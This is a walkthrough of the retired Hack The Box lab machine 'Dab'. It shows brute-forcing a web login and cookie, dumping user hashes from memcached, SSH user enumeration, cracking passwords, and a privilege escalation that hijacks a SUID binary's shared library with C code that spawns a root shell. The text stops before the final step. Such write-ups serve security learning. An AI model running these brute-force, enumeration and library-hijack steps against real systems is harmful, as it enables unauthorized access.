
Hack The Box - Dab
Hack The Box - Dab
Quick Summary
Hey guys today dab retired and this is my write-up. Dab was a nice box ,A hard one but it had some funny stuff too , getting user was really annoying because it had a lot of rabbit holes. Root was much better. It’s a linux box and it’s ip is 10.10.10.86 so let’s jump right in.
Nmap
As always we will start by running nmap
note : I added the ip to /etc/hosts as dab.htb
nmap -sV -sT -sC dab.htb

We find ftp on port 21 , ssh on port 22 , http on port 80 and 8080 both of them are nginx.
Let’s take a look at the ftp server.
FTP
anonymous login succeeds , then by listing the files we only see one file dab.jpg

We will download it get dab.jpg then we will take a look at that image.
 Nothing really special , maybe steganography ? Let’s try steghide
steghide info dab.jpg

And for password I left it blank and it was accepted !
Next step is to extract that txt file
steghide extract -sf dab.jpg

Cool let’s cat it.

And , Nope…
So we just got trolled , next thing is to look at http
Check out my steganography list
HTTP

On port 80 there’s a login page.


And port 8080 tells us : Access denied: password authentication cookie not set

Bruteforcing sub directories with gobuster wasn’t helpful , port 80 had only /login and /login. Normal stuff

And port 8080 had nothing.
HTTP port 80
Let’s enumerate the first port and see what we can get.
The most common credentials admin:admin didn’t work and we get Error: Login failed

If we intercept the request with burp we will see that the login process is being handled through a POST request with the parameters username and password
At this point we can bruteforce passwords with hydra , but instead of that i just used ZAP fuzzer , you can also use burp intruder but it’s very slow in the community version.
Fuzzing with ZAP
First thing to mention is the wordlist , because we are bruteforcing remotely it’s better to use a small wordlist so we won’t use rockyou here. I used darkweb2017-top10000.txt from Seclists
Let’s start zap and intercept the request again.
Then right click –> attack –> fuzzer . After that we highlight the place we want to fuzz , that will be the password parameter value.

Add –> Add then we paste the wordlist contents.

all the responses will be 200 and 542 bytes , except one response 302 and 209 bytes , for the value Password1 so that’s the password.

And we get it in , but …

Nothing interesting , was this port important ? correct me if i’m wrong.
HTTP port 8080

Moving on to the next http port , let’s intercept the request with burp and see what can we do with that password authentication cookie.

Let’s add a cookie and name it password , value can be anything we’re just testing

We got another message : Access denied: password authentication cookie incorrect
So we just need to get the right value of the cookie and we will get in.
We will use wfuzz to fuzz the cookie
wfuzz -u http://dab.htb:8080/ -w darkweb2017-top10000.txt -b password=FUZZ
Then we will terminate it immediately and look how can we filter the output

All the responses has 324 chars so we will add --hh 324 and this will not show us any response with 324 chars
wfuzz -u http://dab.htb:8080/ -w darkweb2017-top10000.txt -b password=FUZZ --hh 324

secret gave us a response of 540 , let’s try in burp


next step is to add the cookie , you can use any cookie editor. after that we get this page.

Finally we got something
memcached
The very first thing we see is : “Status of cache engine: Online” cache engine ? after some googling we will find a software called memcached https://downloads.mysql.com/docs/mysql-memcached-en.a4.pdf
memcached is a simple, highly scalable key-based cache that stores data and objects wherever dedicated or spare RAM is available for quick access by applications, without going through layers of parsing or disk I/O. To use, you run the memcached command on one or more hosts and then use the shared cache to store objects.
-page 1
By default, memcached uses the following settings: • Memory allocation of 64MB • Listens for connections on all network interfaces, using port 11211 • Supports a maximum of 1024 simultaneous connections -page 5

So we know that memcached runs on port 11211 , let’s try any port to test


We get an internal server error
Now let’s try port 11211

We get output : ERROR because we didn’t send a valid command , but that’s a confirmation that the port is right.

Now we need to know what to put in “line to send”

By looking at this cheat sheet , the first command we see is get which reads a value , first time i did this box i guessed it , just typed get users and it worked but the right way to do it is to query the memory statistics with stats slabs (as mentioned in the cheat sheet)

Full output :
STAT 1:chunk_size 96
STAT 1:chunks_per_page 10922
STAT 1:total_pages 1
STAT 1:total_chunks 10922
STAT 1:used_chunks 0
STAT 1:free_chunks 10922
STAT 1:free_chunks_end 0
STAT 1:mem_requested 0
STAT 1:get_hits 0
STAT 1:cmd_set 0
STAT 1:delete_hits 0
STAT 1:incr_hits 0
STAT 1:decr_hits 0
STAT 1:cas_hits 0
STAT 1:cas_badval 0
STAT 1:touch_hits 0
STAT 16:chunk_size 2904
STAT 16:chunks_per_page 361
STAT 16:total_pages 1
STAT 16:total_chunks 361
STAT 16:used_chunks 1
STAT 16:free_chunks 360
STAT 16:free_chunks_end 0
STAT 16:mem_requested 2880
STAT 16:get_hits 0
STAT 16:cmd_set 2
STAT 16:delete_hits 0
STAT 16:incr_hits 0
STAT 16:decr_hits 0
STAT 16:cas_hits 0
STAT 16:cas_badval 0
STAT 16:touch_hits 0
STAT 26:chunk_size 27120
STAT 26:chunks_per_page 38
STAT 26:total_pages 1
STAT 26:total_chunks 38
STAT 26:used_chunks 1
STAT 26:free_chunks 37
STAT 26:free_chunks_end 0
STAT 26:mem_requested 24699
STAT 26:get_hits 440
STAT 26:cmd_set 7
STAT 26:delete_hits 0
STAT 26:incr_hits 0
STAT 26:decr_hits 0
STAT 26:cas_hits 0
STAT 26:cas_badval 0
STAT 26:touch_hits 0
STAT active_slabs 3
STAT total_malloced 3127416
END

By looking at the slab with id 26 we see that the chunk size of it is 27120 , let’s dump the keys for this slab
stats cachedump 26 0
0 for no result limit

We get ITEM users
So we do get users , however you can just guess it like I said. We get a huge json output of usernames and password hashes.

SSH enumeration and getting user
Let’s copy that output and save it on our box. I saved it in a file and called it users.txt

And it’s a lot of unorganized data , 3 or more pages like this.
we will use a python module called json.tool to get a more clear output
cat users.txt | python -m json.tool > users2.txt

And it’s nice now. Let’s make a seperate file for users to use them as a list to bruteforce ssh , and another seperate file for hashes to crack them.
cat users2.txt | cut -d ":" -f 1 | cut -d '"' -f 2 > usernames.txt
cat users2.txt | cut -d ":" -f 2 | cut -d '"' -f 2 > hashes.txt


To bruteforce ssh we will use a metasploit module called ssh_enumusers
msfconsole
use auxiliary/scanner/ssh/ssh_enumusers`
set RHOSTS dab.htb`
set USER_FILE usernames.txt`
set THREADS 20`

It will run for a while , then it will tell us that it found the user genevieve
now we need to get the password of that user. You can use john , hashcat or online crackers , however I have already cracked them and only few ones are crackable :

Now we need to know which one of these passwords is genevieve’s password , so we will grep for genevieve in users2.txt then we will grep for the hash in cracked-hashes.txt

And finally we have valid credentials genevieve:Princess1 , let’s ssh

Finally , we owned user !
More enumeration
We have a password , let’s try sudo -l , and we see that we can run this binary as root /usr/bin/try_harder , and as the name said … we should really try harder.

It gets us a root shell then immediately dies after the first command. We got trolled again :D
find / -perm -4000 to search for suid binaries and we see something unusual.

A binary called myexec has suid permissions. Let’s see what’s that.

It asks for a password and of course “test” is refused , we need to reverse engineer this binary to find the password.
Getting the password
scp genevieve@dab.htb:/usr/bin/myexec /root/Desktop/HTB/boxes/dab to download the file on our box

Then we will use radare2
radare2 myexec
aaa
pdf @ main

The password is s3cur3l0g1n , let’s get back to the box and try it

And we get:
password is correct
seclogin() called
TODO: Placeholder for now, function not implemented yet
so what can we do now ?
Hijacking dynamically linked shared object library and getting root
If we run ldd (List Dynamic Dependencies) against that binary. we see libseclogin.so

and we saw earlier when we executed the binary : seclogin() called
So theoretically , if we can replace libseclogin.so with another one and link to it , the binary will execute it as root. let’s test that.

We will create a directory in /home/genevieve/ and call it .exploit
Then we will write a small c program that spawns bash.
#include <stdio.h>

seclogin() {
setgid(0);
setuid(0);
system("/bin/bash");
}
After that we will compile it
gcc -fPIC -shared -o libseclogin.so exploit.c
Now our fake libseclogin.so is ready , we need to make the system point to our path /home/genevieve/.exploit/libseclogin.so instead of /usr/lib/libseclogin.so
